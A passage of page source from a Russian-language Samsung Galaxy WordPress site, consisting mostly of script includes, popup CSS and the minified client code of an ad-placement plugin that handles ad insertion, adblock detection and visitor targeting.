\u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 